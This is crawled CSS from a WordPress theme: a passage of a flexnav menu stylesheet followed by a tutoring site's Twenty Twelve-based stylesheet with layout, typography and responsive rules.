.main-navigation li {
	width: 100%;
	float: none;
}
}
 @media all and (min-width: 800px) {
body.one-page { padding-top: 70px; }
.flexnav { overflow: visible; }
.flexnav.opacity { opacity: 1; }
.flexnav.one-page {
	top: 0;
	right: auto;
	max-width: 1080px;
}
.flexnav li {
	position: relative;
	list-style: none;
	float: left;
	display: block;
	overflow: visible;
/*width: 20%; background-color: #a6a6a2;*/ }
.flexnav li a {
	color: #FFF;
	/*border-left: 1px solid #acaca1;*/
	border-bottom: none;
}
.flexnav li > ul {
	position: absolute;
	top: auto;
	left: 0;
}
.flexnav li > ul li { width: 100%; }
.flexnav li ul li > ul {
	margin-left: 100%;
	top: 0;
}
.flexnav li ul li a { border-bottom: none; }
.flexnav li ul.open {
	display: block;
	opacity: 1;
	visibility: visible;
	z-index: 1;
}
.flexnav li ul.open li {
	overflow: visible;
	max-height: 100px;
}
.flexnav li ul.open ul.open {
	margin-left: 100%;
	top: 0;
}
.menu-button { display: none; }
}
.oldie body.one-page { padding-top: 70px; }
.oldie .flexnav { overflow: visible; }
.oldie .flexnav.one-page {
	top: 0;
	right: auto;
	max-width: 1080px;
}
.oldie .flexnav li {
	position: relative;
	list-style: none;
	float: left;
	display: block;
	background-color: #a6a6a2;
	width: 20%;
	min-height: 50px;
	overflow: visible;
}
.oldie .flexnav li:hover > ul {
	display: block;
	width: 100%;
	overflow: visible;
}
.oldie .flexnav li:hover > ul li {
	width: 100%;
	float: none;
}
.oldie .flexnav li a {
	/*border-left: 1px solid #acaca1;*/
	border-bottom: none;
	overflow: visible;
}
.oldie .flexnav li > ul {
	background: #acaca1;
	position: absolute;
	top: auto;
	left: 0;
	display: none;
	z-index: 1;
	overflow: visible;
}
.oldie .flexnav li ul li ul { top: 0; }
.oldie .flexnav li ul li a { border-bottom: none; }
.oldie .flexnav li ul.open {
	display: block;
	width: 100%;
	overflow: visible;
}
.oldie .flexnav li ul.open li { width: 100%; }
.oldie .flexnav li ul.open ul.open {
	margin-left: 100%;
	top: 0;
	display: block;
	width: 100%;
	overflow: visible;
}
.oldie .flexnav ul li:hover ul {
	margin-left: 100%;
	top: 0;
}
.oldie .menu-button { display: none; }
.oldie.ie7 .flexnav li { width: 19.9%; }


--- FILE ---
content_type: text/css
request_url: https://ivyleagueprep.com/wp-content/themes/twentytwelve/style.css?ver=6.8.3
body_size: 12824
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline}

body{line-height:1}

img{max-width:100%}

ol,ul{list-style:none}

blockquote,q{quotes:none}

blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}

table{border-collapse:collapse;border-spacing:0}

caption,th,td{font-weight:400;text-align:left}

h1,h2,h3,h4,h5,h6{clear:both}

html{overflow-y:scroll;font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}

a:focus{outline:none}

article,aside,details,figcaption,figure,footer,header,hgroup,nav,section{display:block}

audio,canvas,video{display:inline-block}

audio:not([controls]){display:none}

del{color:#333}

ins{background:#fff9c0;text-decoration:none}

hr{background-color:#ccc;border:0;height:1px;margin:24px;margin-bottom:1.714285714rem}

sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}

sup{top:-.5em}

sub{bottom:-.25em}

small{font-size:smaller}

img{border:0;-ms-interpolation-mode:bicubic}

.clear:after,.wrapper:after,.format-status .entry-header:after{clear:both}

.clear:before,.clear:after,.wrapper:before,.wrapper:after,.format-status .entry-header:before,.format-status .entry-header:after{display:table;content:""}

.archive-title,.page-title,.widget-title,.entry-content th,.comment-content th{font-size:11px;font-size:.785714286rem;line-height:2.181818182;font-weight:700;text-transform:uppercase;color:#000}

article.format-quote footer.entry-meta,article.format-link footer.entry-meta,article.format-status footer.entry-meta{font-size:11px;font-size:.785714286rem;line-height:2.181818182}

button,input,select,textarea{border:1px solid #ccc;border-radius:3px;font-family:inherit;padding:6px;padding:.428571429rem}

button,input{line-height:normal}

textarea{font-size:100%;overflow:auto;vertical-align:top}

input[type="checkbox"],input[type="radio"],input[type="file"],input[type="hidden"],input[type="image"],input[type="color"]{border:0;border-radius:0;padding:0}

.menu-toggle,input[type="submit"],input[type="button"],input[type="reset"],article.post-password-required input[type=submit],.bypostauthor cite span{padding:6px 10px;padding:.428571429rem .714285714rem;font-size:1rem;line-height:1.428571429;font-weight:400;color:#fff!important;background-color:#1F3870;background-repeat:repeat-x;border-radius:3px}

.menu-toggle,button,input[type="submit"],input[type="button"],input[type="reset"]{cursor:pointer}

button[disabled],input[disabled]{cursor:default}

.affilate_text {font-size: 15px; padding-top: 7px !important;}

.main-navigation li ul{clip:rect(1px,1px,1px,1px)}

.menu-toggle:hover,button:hover,input[type="submit"]:hover,input[type="button"]:hover,input[type="reset"]:hover,article.post-password-required input[type=submit]:hover{background-color:#1d6221;-webkit-transition:all ease-out .3s;-moz-transition:all ease-out .3s;-o-transition:all ease-out .3s;-ms-transition:all ease-out .3s;transition:all ease-out .3s}

.menu-toggle:active,.menu-toggle.toggled-on,button:active,input[type="submit"]:active,input[type="button"]:active,input[type="reset"]:active{color:#fff;background-color:#000;border-color:transparent;display:block}

.bypostauthor cite span{color:#fff;background-color:#21759b;background-image:none;border:1px solid #1f6f93;border-radius:2px;box-shadow:none;padding:0}

.entry-content img,.comment-content img,.widget img{max-width:100%}

img[class*="align"],img[class*="wp-image-"],img[class*="attachment-"]{height:auto}

img.size-full,img.size-large,img.header-image,img.wp-post-image{max-width:100%;height:auto}

embed,iframe,object,video{max-width:100%}

.entry-content .twitter-tweet-rendered{max-width:100%!important}

.alignleft{float:left}

.alignright{float:right}

.aligncenter{display:block;margin-left:auto;margin-right:auto}

.wp-caption{max-width:100%;padding:4px}

.wp-caption .wp-caption-text,.gallery-caption,.entry-caption{font-style:italic;font-size:12px;font-size:.857142857rem;line-height:2;color:#757575}

img.wp-smiley,.rsswidget img{border:0;border-radius:0;box-shadow:none;margin-bottom:0;margin-top:0;padding:0}

.entry-content dl.gallery-item{margin:0}

.gallery-item a,.gallery-caption{width:90%}

.gallery-item a{display:block}

.gallery-caption a{display:inline}

.gallery-columns-1 .gallery-item a{max-width:100%;width:auto}

.gallery .gallery-icon img{height:auto;max-width:90%;padding:5%}

.gallery-columns-1 .gallery-icon img{padding:3%}

.site-content nav{clear:both;line-height:2;overflow:hidden}

#nav-above{padding:24px 0;padding:1.714285714rem 0;display:none}

.paged #nav-above{display:block}

.affilate_text{font-size: 15px !important; padding-top: 7px !important;}

.nav-previous,.previous-image{float:left;width:50%}

.nav-next,.next-image{float:right;text-align:right;width:50%}

.nav-single + .comments-area,#comment-nav-above{margin:48px 0;margin:3.428571429rem 0}

.author .archive-header{margin-bottom:24px;margin-bottom:1.714285714rem}

.author-info{border-top:1px solid #ededed;margin:24px 0;margin:1.714285714rem 0;padding-top:24px;padding-top:1.714285714rem;overflow:hidden}

.author-description p{color:#757575;font-size:13px;font-size:.928571429rem;line-height:1.846153846}

.author.archive .author-info{border-top:0;margin:0 0 48px;margin:0 0 3.428571429rem}

.author.archive .author-avatar{margin-top:0}

.navigation {margin-top:14px;}

html{font-size:87.5%}

body{font-size:14px;font-size:1rem;font-family:Helvetica,Arial,sans-serif;text-rendering:optimizeLegibility;color:#000}

body.custom-font-enabled{font-family:"Open Sans",Helvetica,Arial,sans-serif}

a{outline:none;color:#226f26;text-decoration:none}

a:hover{color:#0f3647}

.assistive-text,.site .screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px)}

.main-navigation .assistive-text:focus{background:#fff;border:2px solid #333;border-radius:3px;clip:auto!important;color:#000;display:block;font-size:12px;padding:12px;position:absolute;top:5px;left:5px;z-index:100000}

.site{background-color:#fff}

.widget-area{padding:24px 0 0}

.site-header{padding:24px 0;padding:1.714285714rem 0}

.site-header h1,.site-header h2{text-align:center}

.site-header h1 a,.site-header h2 a{color:#515151;display:inline-block;text-decoration:none}

.site-header h1 a:hover,.site-header h2 a:hover{color:#21759b}

.site-header h1{font-size:24px;font-size:1.714285714rem;line-height:1.285714286;margin-bottom:14px;margin-bottom:1rem}

.site-header h2{font-weight:400;font-size:13px;font-size:.928571429rem;line-height:1.846153846;color:#757575}

.header-image{margin-top:24px;margin-top:1.714285714rem}

.main-navigation{text-align:center}

.main-navigation li{font-size:12px;font-size:.857142857rem;line-height:1.42857143}

.main-navigation li:last-child{padding:7px 0}

.main-navigation li ul li:last-child{padding:0}

.main-navigation li:last-child a{line-height:4px;border:1px solid #fff}

.main-navigation li ul li:last-child a{line-height:18px;border:none}

.main-navigation a{color:#fff}

.main-navigation a:hover,.main-navigation a:focus{color:#21759b}

.linkings a{color:#226f26!important}

.main-navigation ul.nav-menu,.main-navigation div.nav-menu > ul{display:none}

.main-navigation ul.nav-menu.toggled-on,.menu-toggle{display:block}

.menu-widget-menu-container{float:left;height:250px;width:100%}

#menu-widget-menu{display:block;float:left;height:250px}

#menu-widget-menu li{float:left;width:26%}

#menu-widget-menu li a{color:#000}

#text-11 .textwidget h2, #text-15 .textwidget h2{border-bottom:4px double #c3c2c2;color:#003373;font-size:18px!important;font-weight:700;margin:0 30px 15px;text-align:center;list-style:none!important}

#text-11{list-style:none;margin:0}

#text-11 .textwidget h2, #text-15 .textwidget h2{border-bottom:4px double #c3c2c2;color:#003373;font-size:18px;font-weight:700;margin:0 30px 15px;text-align:center}

section[role="banner"]{margin-bottom:48px;margin-bottom:3.428571429rem}

.widget-area .widget{-webkit-hyphens:auto;-moz-hyphens:auto;hyphens:auto;margin-bottom:48px;margin-bottom:3.428571429rem;word-wrap:break-word}

.widget-area .widget h3{margin-bottom:24px;margin-bottom:.714rem}

.widget-area .widget p,.widget-area .widget li,.widget-area .widget .textwidget{font-size:11px;line-height:1.846153846}

.widget-area .widget p{margin-bottom:24px;margin-bottom:1.714285714rem}

.menu-widget-menu-container{float:left}

.menu-widget-menuone-container{float:left;width:103px}

.menu-widget-menuone-container ul li a{background-image:url(img/menu-style.png);background-repeat:no-repeat;background-position:left center;padding-left:20px}

.menu-widget-menutwo-container{width:115px;float:left}

.menu-widget-menutwo-container ul li a{background-image:url(img/menu-style.png);background-repeat:no-repeat;background-position:left center;padding-left:20px}

.widget-area .widget a{color:#000!important}

.widget-area .widget a:hover{color:#21759b}

.widget-area .widget a:visited{color:#9f9f9f}

.widget-area #s{width:53.66666666666%}

footer[role="contentinfo"]{border-top:1px solid #ededed;clear:both;font-size:12px;font-size:.857142857rem;line-height:2;max-width:960px;max-width:68.571428571rem;margin-top:24px;margin-top:1.714285714rem;margin-left:auto;margin-right:auto;padding:24px 0;padding:1.714285714rem 0}

footer[role="contentinfo"] a{color:#686868}

footer[role="contentinfo"] a:hover{color:#000}

.entry-meta{clear:both}

.entry-header{margin-bottom:24px;margin-bottom:1.714285714rem}

.entry-header img.wp-post-image{margin-bottom:24px;margin-bottom:1.714285714rem}

.entry-header .entry-title{font-size:20px;font-size:1.428571429rem;line-height:1.2;font-weight:700}

.entry-header .entry-title a{text-decoration:none}

.entry-header .entry-format{margin-top:24px;margin-top:1.714285714rem;font-weight:400}

.entry-header .comments-link{margin-top:24px;margin-top:1.714285714rem;font-size:13px;font-size:.928571429rem;line-height:1.846153846;color:#757575}

.comments-link a,.entry-meta a{color:#226f26}

.comments-link a:hover,.entry-meta a:hover{color:#21759b}

article.sticky .featured-post{border-top:4px double #ededed;border-bottom:4px double #ededed;color:#757575;font-size:13px;font-size:.928571429rem;line-height:3.692307692;margin-bottom:24px;margin-bottom:1.714285714rem;text-align:center}

.entry-content,.entry-summary,.mu_register{line-height:1.714285714}

.entry-content h1,.comment-content h1,.entry-content h2,.comment-content h2,.entry-content h3,.comment-content h3,.entry-content h4,.comment-content h4,.entry-content h5,.comment-content h5,.entry-content h6,.comment-content h6{margin:24px 0;margin:1.714285714rem 0;line-height:1.714285714}

.entry-content h1,.comment-content h1{font-size:21px;font-size:1.5rem;line-height:1.5}

.entry-content h2,.comment-content h2,.mu_register h2{font-size:18px;font-size:1.285714286rem;line-height:1.6}

.entry-content h3,.comment-content h3{font-size:16px;font-size:1.142857143rem;line-height:1.846153846}

.entry-content h4,.comment-content h4{font-size:14px;font-size:1rem;line-height:1.846153846}

.entry-content h5,.comment-content h5{font-size:13px;font-size:.928571429rem;line-height:1.846153846}

.entry-content h6,.comment-content h6{font-size:12px;font-size:.857142857rem;line-height:1.846153846}

.entry-content p,.entry-summary p,.comment-content p,.mu_register p{color:#000!important;margin:0 0 24px;margin:0 0 1.714285714rem;line-height:1.714285714}

.entry-content a:visited,.comment-content a:visited{color:#9f9f9f}

.cust_add a{color:#226F26!important}

.entry-content ol,.comment-content ol,.entry-content ul,.comment-content ul,.mu_register ul{margin:0 0 24px;margin:0 0 1.714285714rem;line-height:1.714285714}

.entry-content ul ul,.comment-content ul ul,.entry-content ol ol,.comment-content ol ol,.entry-content ul ol,.comment-content ul ol,.entry-content ol ul,.comment-content ol ul{margin-bottom:0}

.entry-content ul,.comment-content ul,.mu_register ul{list-style:disc outside}

.entry-content ol,.comment-content ol{list-style:decimal outside}

.entry-content li,.comment-content li,.mu_register li{margin:0 0 0 36px;margin:0 0 0 2.571428571rem}

.entry-content blockquote,.comment-content blockquote{margin-bottom:24px;margin-bottom:1.714285714rem;padding:24px;padding:1.714285714rem;font-style:italic}

.entry-content blockquote p:last-child,.comment-content blockquote p:last-child{margin-bottom:0}

.entry-content code,.comment-content code{font-family:Consolas,Monaco,Lucida Console,monospace;font-size:12px;font-size:.857142857rem;line-height:2}

.entry-content pre,.comment-content pre{border:1px solid #ededed;color:#666;font-family:Consolas,Monaco,Lucida Console,monospace;font-size:12px;font-size:.857142857rem;line-height:1.714285714;margin:24px 0;margin:1.714285714rem 0;overflow:auto;padding:24px;padding:1.714285714rem}

.entry-content pre code,.comment-content pre code{display:block}

.entry-content abbr,.comment-content abbr,.entry-content dfn,.comment-content dfn,.entry-content acronym,.comment-content acronym{border-bottom:1px dotted #666;cursor:help}

.entry-content address,.comment-content address{display:block;line-height:1.714285714;margin:0 0 24px;margin:0 0 1.714285714rem}

img.alignleft,.wp-caption.alignleft{margin:12px 24px 12px 0;margin:.857142857rem 1.714285714rem .857142857rem 0}

img.alignright,.wp-caption.alignright{margin:12px 0 12px 24px;margin:.857142857rem 0 .857142857rem 1.714285714rem}

img.aligncenter,.wp-caption.aligncenter{clear:both;margin-top:12px;margin-top:.857142857rem;margin-bottom:12px;margin-bottom:.857142857rem}

.entry-content embed,.entry-content iframe,.entry-content object,.entry-content video{margin-bottom:24px;margin-bottom:1.714285714rem}

.entry-content dl,.comment-content dl{margin:0 24px;margin:0 1.714285714rem}

.entry-content dt,.comment-content dt{font-weight:700;line-height:1.714285714}

.entry-content dd,.comment-content dd{line-height:1.714285714;margin-bottom:24px;margin-bottom:1.714285714rem}

.entry-content table,.comment-content table{border-bottom:1px solid #ededed;color:#000000;font-size:12px;font-size:.857142857rem;line-height:2;margin:0 0 24px;margin:0 0 1.714285714rem;width:100%}

.entry-content table caption,.comment-content table caption{font-size:16px;font-size:1.142857143rem;margin:24px 0;margin:1.714285714rem 0}

.entry-content td,.comment-content td{border-top:1px solid #ededed;padding:6px 10px 6px 0}

.site-content article{word-wrap:break-word}

.page-links{clear:both;line-height:1.714285714}

footer.entry-meta{margin-top:24px;margin-top:1.714285714rem;font-size:13px;font-size:.928571429rem;line-height:1.846153846;color:#226f26}

.single-author .entry-meta .by-author{display:none}

.mu_register h2{color:#757575;font-weight:400}

.archive-header,.page-header{margin-bottom:48px;margin-bottom:3.428571429rem;padding-bottom:22px;padding-bottom:1.571428571rem;border-bottom:1px solid #ededed}

.archive-meta{color:#757575;font-size:12px;font-size:.857142857rem;line-height:2;margin-top:22px;margin-top:1.571428571rem}

.attachment .entry-content .mejs-audio{max-width:400px}

.attachment .entry-content .mejs-container{margin-bottom:24px}

.article.attachment{overflow:hidden}

.image-attachment div.attachment{text-align:center}

.image-attachment div.attachment p{text-align:center}

.image-attachment div.attachment img{display:block;height:auto;margin:0 auto;max-width:100%}

.image-attachment .entry-caption{margin-top:8px;margin-top:.571428571rem}

article.format-aside h1{margin-bottom:24px;margin-bottom:1.714285714rem}

article.format-aside h1 a{text-decoration:none;color:#4d525a}

article.format-aside h1 a:hover{color:#2e3542}

article.format-aside .aside{padding:24px 24px 0;padding:1.714285714rem;background:#d2e0f9;border-left:22px solid #a8bfe8}

article.format-aside p{font-size:13px;font-size:.928571429rem;line-height:1.846153846;color:#4a5466}

article.format-aside blockquote:last-child,article.format-aside p:last-child{margin-bottom:0}

article.format-image footer h1{font-size:13px;font-size:.928571429rem;line-height:1.846153846;font-weight:400}

article.format-image footer h2{font-size:11px;font-size:.785714286rem;line-height:2.181818182}

article.format-image footer a h2{font-weight:400}

article.format-link header{padding:0 10px;padding:0 .714285714rem;float:right;font-size:11px;font-size:.785714286rem;line-height:2.181818182;font-weight:700;font-style:italic;text-transform:uppercase;color:#848484;background-color:#ebebeb;border-radius:3px}

article.format-link .entry-content{max-width:80%;float:left}

article.format-link .entry-content a{font-size:22px;font-size:1.571428571rem;line-height:1.090909091;text-decoration:none}

article.format-quote .entry-content p{margin:0;padding-bottom:24px;padding-bottom:1.714285714rem}

article.format-quote .entry-content blockquote{display:block;padding:24px 24px 0;padding:1.714285714rem 1.714285714rem 0;font-size:15px;font-size:1.071428571rem;line-height:1.6;font-style:normal;color:#6a6a6a;background:#efefef}

.format-status .entry-header{margin-bottom:24px;margin-bottom:1.714285714rem}

.format-status .entry-header header{display:inline-block}

.format-status .entry-header h1{font-size:15px;font-size:1.071428571rem;font-weight:400;line-height:1.6;margin:0}

.format-status .entry-header h2{font-size:12px;font-size:.857142857rem;font-weight:400;line-height:2;margin:0}

.format-status .entry-header header a{color:#757575}

.format-status .entry-header header a:hover{color:#21759b}

.format-status .entry-header img{float:left;margin-right:21px;margin-right:1.5rem}

.comments-title{margin-bottom:48px;margin-bottom:3.428571429rem;font-size:16px;font-size:1.142857143rem;line-height:1.5;font-weight:400}

.comments-area article{margin:24px 0;margin:1.714285714rem 0}

.comments-area article header{margin:0 0 48px;margin:0 0 3.428571429rem;overflow:hidden;position:relative}

.comments-area article header img{float:left;padding:0;line-height:0}

.comments-area article header cite,.comments-area article header time{display:block;margin-left:85px;margin-left:6.071428571rem}

.comments-area article header cite{font-style:normal;font-size:15px;font-size:1.071428571rem;line-height:1.42857143}

.comments-area cite b{font-weight:400}

.comments-area article header time{line-height:1.714285714;text-decoration:none;font-size:12px;font-size:.857142857rem;color:#5e5e5e}

.comments-area article header a{text-decoration:none;color:#5e5e5e}

.comments-area article header a:hover{color:#21759b}

.comments-area article header cite a{color:#444}

.comments-area article header cite a:hover{text-decoration:underline}

.comments-area article header h4{position:absolute;top:0;right:0;padding:6px 12px;padding:.428571429rem .857142857rem;font-size:12px;font-size:.857142857rem;font-weight:400;color:#fff;background-color:#0088d0;background-repeat:repeat-x;background-image:-moz-linear-gradient(top,#009cee,#0088d0);background-image:-ms-linear-gradient(top,#009cee,#0088d0);background-image:-webkit-linear-gradient(top,#009cee,#0088d0);background-image:-o-linear-gradient(top,#009cee,#0088d0);background-image:linear-gradient(top,#009cee,#0088d0);border-radius:3px;border:1px solid #007cbd}

.comments-area .bypostauthor cite span{position:absolute;margin-left:5px;margin-left:.357142857rem;padding:2px 5px;padding:.142857143rem .357142857rem;font-size:10px;font-size:.714285714rem}

.comments-area .bypostauthor cite b{font-weight:700}

a.comment-reply-link,a.comment-edit-link{color:#686868;font-size:13px;font-size:.928571429rem;line-height:1.846153846}

a.comment-reply-link:hover,a.comment-edit-link:hover{color:#21759b}

.commentlist .pingback{line-height:1.714285714;margin-bottom:24px;margin-bottom:1.714285714rem}

#respond{margin-top:48px;margin-top:3.428571429rem}

#respond h3#reply-title{font-size:16px;font-size:1.142857143rem;line-height:1.5}

#respond h3#reply-title #cancel-comment-reply-link{margin-left:10px;margin-left:.714285714rem;font-weight:400;font-size:12px;font-size:.857142857rem}

#respond form{margin:24px 0;margin:1.714285714rem 0}

#respond form p{margin:11px 0;margin:.785714286rem 0}

#respond form p.logged-in-as{margin-bottom:24px;margin-bottom:1.714285714rem}

#respond form label{display:block;line-height:1.714285714}

#respond form input[type="text"],#respond form textarea{-moz-box-sizing:border-box;box-sizing:border-box;font-size:12px;font-size:.857142857rem;line-height:1.714285714;padding:10px;padding:.714285714rem;width:100%}

#respond form p.form-allowed-tags{margin:0;font-size:12px;font-size:.857142857rem;line-height:2;color:#5e5e5e}

.hrs{color:#000;font-size:18px;font-weight:700}

.required{color:red}

.entry-page-image{margin-bottom:14px;margin-bottom:1rem}

.template-front-page .site-content article{border:0;margin-bottom:0}

.template-front-page .widget-area{clear:both;float:none;width:auto;padding-top:24px;padding-top:1.714285714rem;border-top:1px solid #ededed}

.template-front-page .widget-area .widget li{margin:8px 0 0;margin:.571428571rem 0 0;font-size:13px;font-size:.928571429rem;line-height:1.714285714;list-style-type:square;list-style-position:inside}

.template-front-page .widget-area .widget li a{color:#757575}

.template-front-page .widget-area .widget li a:hover{color:#21759b}

.template-front-page .widget-area .widget_text img{float:left;margin:8px 24px 8px 0;margin:.571428571rem 1.714285714rem .571428571rem 0}

.widget-area .widget ul ul{margin-left:12px;margin-left:.857142857rem}

.widget_rss li{margin:12px 0;margin:.857142857rem 0}

.widget_recent_entries .post-date,.widget_rss .rss-date{color:#aaa;font-size:11px;font-size:.785714286rem;margin-left:12px;margin-left:.857142857rem}

#wp-calendar{margin:0;width:100%;font-size:13px;font-size:.928571429rem;line-height:1.846153846;color:#686868}

#wp-calendar th,#wp-calendar td,#wp-calendar caption{text-align:left}

#wp-calendar #next{padding-right:24px;padding-right:1.714285714rem;text-align:right}

.widget_search label{display:block;font-size:13px;font-size:.928571429rem;line-height:1.846153846}

.widget_twitter li{list-style-type:none}

.widget_twitter .timesince{display:block;text-align:right}

img#wpstats{display:block;margin:0 auto 24px;margin:0 auto 1.714285714rem}

.jcarousel-skin-tango1 .jcarousel-item:first-child{padding-left:27px!important}

.formsettings{line-height:0!important}

.blog.logged-in .site-content{min-height:1772px}

.site-content{min-height:1772px}
.main-navigation li ul li a{border-bottom:1px solid #ededed;display:block;font-size:13px;line-height:1.181818182;padding:4px 10px;width:180px;width:12rem;white-space:normal;color:#4e5050;text-align:left; background:#fff; }


@media only screen and (max-width: 1024px) {

.custom_title{top:-220px}

.site-content, .blog.logged-in .site-content{min-height:0 !important}

/*.widget-area { margin: 35px !important; width: auto !important}*/
.main-navigation li a{font-size:13px}
.page-id-628 .site-content { border-left:0px solid #d0d0d0;}
.widget-area { margin: 0 !important; }
.flexnav {
  margin: 0 auto !important;
  /*width: 760px;*/
}
}
@media (max-width: 768px) {
.main-navigation li ul li a { width:100%; padding: 8px 10px; text-align:center; }	
.widget-area { margin: 0 !important; }
.jcarousel-skin-tango1 li {
  width: 85px !important;
}
}

@media only screen and (min-width: 768px) and (max-width: 1024px) {

.box6{width:100%!important;padding:0!important}

.getstart.get-start-page{float:none!important;margin:0 auto!important;width:110px!important}

.container .box-size1{width:30%}

.container .box-size2{width:53%}

.container .box-size3{padding-right:27px;width:13%}

.headtitle{font-size:15px!important}

.widget-area{margin:95px 0 0;width:auto!important}

#text-2 .textwidget{width:97%!important}



.site-content{width:auto!important;border:none!important}

.widget-area{width:100%;position:relative}

#secondary{border:none!important}

.textwidget{width:100%;margin:0 auto}

.social h2{margin-bottom:15px; }

ul.soc_icons li{width:48%}

.jcarousel-skin-tango1 .jcarousel-skin-tango1 .jcarousel-container-horizontal{width:100%!important;left:0}

.testimonial{height:280px}

.textwidget > a > img{position:relative;left:32%}

.box1,.box2,.box3,.box4,.box5{width:44%!important;margin:0!important;padding:20px}

.jcarousel-skin-tango1 .jcarousel-container-horizontal{float:none!important;left:0!important;width:auto!important}

.container{width:100%!important}

.test-form .form1 input{width:50%;margin-bottom:15px}

.test-form .check1 input{width:auto!important}

.league{text-align:center}

.site-content article{margin-bottom:0;padding-bottom:0}

.menu-widget-menu-container{height:auto;width:100%} 

#menu-widget-menu, .testimonial { height:auto}

.site-content, .blog.logged-in .site-content,{min-height:0 !important}

}
@media (max-width: 736px){
.container { width: 100% !important }
.logo { width: 26% !important}
.hmiddle { width: 53% !important }
.getstart { width: 12% !important }
.site-content { box-sizing: border-box;  width: 100% !important}
.widget-area { box-sizing: border-box; width: 100% !important}
#text-2 .textwidget { float: none !important;  text-align: right !important;  width: auto !important }
.headtitle { font-size:18px !important }
/*footer*/
.footer { width: 100% !important;  padding: 0px 15px !important;  box-sizing: border-box !important }
.box1, .box2, .box3, .box5 {
  width: 43% !important
}
.box4, .box5 {
  width: 44% !important
}

.box6 {
  width: 100% !important
}
.box6 .getstart {
  margin: 10px auto !important;  width: 110px !important; float:none !important }
}
@media (max-width: 667px){ 
.logo {	width: 21% !important }
#text-2 .textwidget { float: none !important; width: auto !important }
.headtitle { font-size:18px !important }
.hmiddle { width: 54% !important }
.getstart {	width: 20% !important }
/*footer*/
.footer { width: 100% !important;  padding: 0px 15px !important;  box-sizing: border-box !important }
.box1, .box2, .box3, .box5 {
  width: 43% !important
}
.box4, .box5 {
  width: 44% !important
}

.box6 {
  width: 100% !important
}
.box6 .getstart {
  margin: 10px auto !important;  width: 110px !important; float:none !important }
}
@media (max-width: 640px){
.hmiddle { width: 52% !important }
.getstart {	width: 19% !important }	
}

@media (max-width: 568px){
.jcarousel-skin-tango1 li { height: 140px !important; width: 90px !important; }	
.page-id-628 .widget-area { border-right: 0px }
.logo { width: 26% !important }
.hmiddle { width: 54% !important }
.getstart { width: 20% !important }
input[type="text"],input[type="email"], input[type="button"], input[type="tel"]{ width:100%; box-sizing:border-box; }
}

@media (max-width: 480px){
.hmiddle {
  width: 50% !important
}
.getstart {
  width: 24% !important
}
}
@media (max-width: 414px){
.logo, .hmiddle, .getstart {
  width: 100% !important
}
}

@media (max-width: 384px){
.logo, .hmiddle, .getstart {
  width: 100% !important
}
}

@media (max-width: 375px){
.logo, .hmiddle, .getstart {
  width: 100% !important
}
}
@media (max-width: 360px){
.logo, .hmiddle, .getstart {
  width: 100% !important
}
}

@media (max-width: 320px){
.jcarousel-skin-tango1 li {
  width: 120px !important
}
#secondary .widget-area { border:none }
.logo, .hmiddle, .getstart {
  width: 100% !important
}
.m_r50px { margin-right:50px !important }
}


@media only screen and (min-width: 320px) and (max-width: 580px) {

.menu-widget-menu-container{height:auto;width:100%}

#menu-widget-menu{height:auto}

.page-id-31 .site-content{border-left:0 solid #d0d0d0!important}

.formsettings{line-height:inherit!important}

.box1,.box2,.box3,.box4,.box5{margin:0!important;padding:20px 20px 0;width:86%!important}

.main-navigation li:last-child{margin:0 6px;padding:7px 0;width:96%}

.ui-dialog{left:30px!important;margin:0 auto!important;width:330px!important}

.ui-dialog.ui-widget.ui-widget-content.ui-corner-all.ui-draggable.ui-resizable{margin:0 auto!important;width:80%!important}

.box6{float:left;width:100%!important}

.box6 .getstart{background:rgba(0,0,0,0) url(img/get_started_hereim.png) no-repeat scroll 0 0;float:none!important;height:145px;margin:20px auto!important;padding:4px 0;width:110px}

.box6{width:100%!important;padding:0!important}

.getstart.get-start-page{float:none!important;margin:0 auto!important;width:110px!important}

#menu-widget-menu, .menu-widget-menu-container {height:auto}

}

@media only screen and (min-width: 320px) and (max-width: 500px) {

.jcarousel-skin-tango1 .jcarousel-item:first-child{padding-left:0!important}

.jcarousel-skin-tango1 .jcarousel-item{overflow:hidden;padding:0 10px!important}

.menu-widget-menu-container{padding:0}

.page-id-628 .site-content{border-left:0!important}

.headtitle{line-height:22px}

.international-client{float:none!important;width:100%!important}

.international-client #text-10{float:none!important}

.international-client #transposh-5{float:none!important;margin-bottom:10px!important}

.cycloneslider-slides{height:210px!important}

.cycloneslider-caption-title{font-size:15px!important}

.cycloneslider-template-standard .cycloneslider-caption-title{font-size:15px!important}

.cycloneslider-caption-description{width:50%!important}

.cycloneslider-caption-description .need,.cycloneslider-caption-description .can,.cycloneslider-caption-description .Our,.cycloneslider-caption-description .Click{font-size:12px!important}

.cycloneslider-template-standard .cycloneslider-caption{left:44%!important;top:10px!important}

.cycloneslider-template-standard .cycloneslider-slide img{height:210px!important}

.banner{display:none}

.getstart a{margin:0 auto}

.site{padding:0 15px}

.cycloneslider-next,.cycloneslider-prev{display:none!important}

.ui-dialog{width:300px!important;margin:0 auto!important;left:0!important}

.header{height:auto!important}

.container .box-size1{margin:0 auto;text-align:center;width:100%}

.container .box-size1 img{width:150px;margin:0 auto}

#text-2 .textwidget{width:auto!important;float:none!important;text-align:center!important}

.transposh_flags{text-align:center!important}

.headtitle{font-size:14px!important}

.container .box-size2{margin:0 auto;text-align:center;width:100%}

.container .box-size3{margin:0 auto;text-align:center;width:100%}

.container{width:100%!important}

.cus_test{width:auto!important}

.partner h2{font-size:15px!important}

.jcarousel-skin-tango1 .jcarousel-container-horizontal{float:none!important;width:100%!important;left:0!important}

.getstart{width:100%;padding:0;margin:0}

.box1,.box2,.box3,.box4,.box5{width:86%!important;margin:0!important;padding:20px}

.box6{width:86%;margin:0!important;padding:0}

.test-form .form1{width:100%!important}

.navigation .main-navigation h3 .menu-toggle{background:#000!important}

.submission input{width:100%!important}

#rev_slider_1_1 h3{font:10px/30px Open Sans!important}

#rev_slider_1_1 h3 a{margin:0!important}

